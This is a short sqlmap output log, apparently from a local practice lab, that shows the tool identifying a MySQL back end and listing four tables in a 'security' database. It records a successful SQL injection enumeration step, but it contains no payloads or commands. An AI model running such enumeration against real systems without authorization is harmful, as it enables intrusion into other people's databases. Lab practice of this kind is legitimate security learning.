 [15:50:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[15:50:03] [INFO] fetching tables for database: 'security'
[15:50:03] [INFO] retrieved: 'emails'
[15:50:03] [INFO] retrieved: 'referers'
[15:50:03] [INFO] retrieved: 'uagents'
[15:50:03] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[15:50:03] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'